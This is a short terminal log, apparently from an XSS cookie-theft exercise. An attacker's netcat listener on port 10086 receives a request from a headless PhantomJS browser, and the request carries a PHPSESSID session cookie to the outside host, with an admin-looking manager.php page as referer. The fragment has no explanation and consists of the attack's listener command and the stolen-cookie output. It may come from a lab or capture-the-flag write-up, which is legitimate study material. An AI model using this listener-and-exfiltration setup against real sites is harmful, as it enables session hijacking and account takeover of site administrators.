 root@iZf8wcjk9ur90gZ:/www/wwwroot/root# nc -lvvp 10086
Listening on 0.0.0.0 10086
Connection received on 124.223.158.81 53564
GET /127.php?cookie=PHPSESSID=igmo9pbb3dk0sngf5a5457i7ul HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://127.0.0.1/manager.php
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/5
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en,*
Host: 39.103.98.109:10086